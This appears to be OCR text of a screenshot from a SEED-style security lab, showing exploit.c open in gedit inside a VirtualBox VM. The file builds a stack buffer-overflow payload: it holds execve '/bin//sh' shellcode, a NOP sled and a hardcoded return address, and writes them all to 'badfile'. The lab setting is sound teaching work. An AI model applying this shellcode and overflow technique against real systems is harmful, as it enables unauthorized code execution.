 132 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
exploit.c (~/Desktop/lab2/test2) - gedit En 9:25 AM
Open Save
const char shellcode[]=
"\x31\xc0" /*Line 1:xorl %eax,%eax */
"\x50" /*Line 2:pushl %eax */
"\x68""//sh" /*Line 3:pushl $0x68732f2f*/
"\x68""/bin" /*Line 4:pushl $0x6e69622f*/
"\x89\xe3" /*Line 5:movl %esp,%ebx */
"\x50" /*Line 6:pushl %eax */
"\x53" /*Line 7:pushl %ebx */
"\x89\xe1" /*Line 8:movl %esp,%ecx */
"\x99" /*Line 9:cdq */
"\xb0\x0b" /*Line 10:movb $0x0b,%al */
"\xcd\x80" /*Line 11:int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90,517);
*((long*)(buffer+36))=0xbfffeb18+100
memcpy(buffer+sizeof(buffer)-sizeof(shellcode),shellcode,sizeof
(shellcode));
badfile=fopen("./badfile","w");
fwrite(buffer,517,1,badfile);
fclose(badfile);
}
Saving file '/home/seed/Desktop/lab2/test... C Tab Width: 8 Ln 27, Col 85 INS
Right Ctrl